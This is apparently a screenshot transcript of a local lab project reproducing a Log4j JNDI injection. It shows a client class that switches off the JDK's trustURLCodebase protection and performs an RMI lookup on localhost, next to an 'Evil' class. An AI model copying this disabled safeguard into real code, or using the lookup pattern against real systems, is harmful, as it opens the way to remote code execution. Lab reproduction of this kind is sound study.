 log4j ~/Desktop/开发/log4j
.idea
lib
log4j-core-2.9.0.jar
src
main
java
Evil
Log4j_client
log4j_server
resources
target
classes
Evil
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Log4j_client {
5 public static void main(String[] args) throws NamingException {
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 // 这里先注释掉，这里是高版本jdk的防范机制，对url默认不信任，然后无法复现成功
8 InitialContext initialContext=new InitialContext();
9 // 创建一个JNDI InitialContext实例，用于访问JNDI服务
10 initialContext.lookup( name: "rmi://127.0.0.1:12345/remote");
11 // 尝试连接远程主机
12 }
13 }
14